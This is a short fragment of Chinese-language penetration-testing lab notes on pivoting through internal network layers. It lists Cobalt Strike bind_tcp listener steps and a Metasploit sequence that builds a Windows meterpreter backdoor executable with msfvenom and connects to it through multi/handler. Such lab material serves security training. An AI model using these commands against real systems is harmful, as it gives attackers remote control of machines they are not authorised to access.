 35 CS控制上线-正向连接
36 监听器：bind_tcp port
37 命令：connect ip port
38
39 实验2：二层（后续多层操作一致）
40 MSF控制上线-正向连接
41 msfvenom -p windows/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=4455
-f exe > bd2.exe
42 use exploit/multi/handler
43 set payload windows/meterpreter/bind_tcp
44 set rhost 192.168.22.131
45 set lport 4455
46 run
47
48 CS控制上线-正向连接
49 监听器：bind_tcp port
50 命令：connect ip port